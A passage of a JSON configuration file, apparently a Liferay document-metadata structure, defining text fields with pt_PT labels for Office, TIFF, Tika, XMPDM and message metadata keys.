"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
